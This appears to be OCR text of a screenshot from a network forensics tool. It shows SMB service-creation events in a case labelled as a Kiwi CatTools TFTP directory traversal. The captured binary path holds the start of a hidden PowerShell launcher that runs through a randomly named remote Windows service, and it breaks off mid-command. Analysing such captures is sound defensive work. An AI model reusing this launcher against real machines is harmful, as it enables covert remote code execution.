 All Cases > Kiwi CatTools TFTP Directory Traversal V... > SMB (24)
Methods (4 / 28) 1 Filters ServiceCreate
Event ID Method Name Method Extended Method Extended2 Service Type Client IP Preview Errors MI
532474 ServiceCreate PLYteGjx 5cfd8b49-f918-4732-a3b4-1e726770... WindowsServices SvcCtlDR 192.168.10.... \\192.168.1... 1 T1
531493 ServiceCreate PLYteGjx 5cfd8b49-f918-4732-a3b4-1e726770... WindowsServices SvcCtlDR 192.168.10.... \\192.168.1... 1 T1
530706 ServiceCreate PLYteGjx 5cfd8b49-f918-4732-a3b4-1e726770... WindowsServices SvcCtlDR 192.168.10.... \\192.168.1... 1 T1
Client: 192.168.10.50 | Server: 192.168.10.31 | Protocol: TCP Sort by field
Packet Time Auth Level Interface Method Client Port Server Port Errors
Interface Method CreateServiceW
Interface Microsoft Service Control
Auth Level None
Handle 5cfd8b49-f918-4732-a3b4-1e726770e864
Start Type SERVICE_DEMAND_START
Error Control SERVICE_ERROR_IGNORE
Service Name PLYteGjx
Display Name PjWdDLoqmAogKpSE
Binary path %COMSPEC% /b /c start /b /min
powershell.exe -nop -w hidden -c if([IntPtr]::Size
-eq 4)
{$b='powershell.exe'}else{$b=$env:windir+'\s
yswow64\WindowsPowerShell\v1.0\powershell.e
xe'};$s=New-Object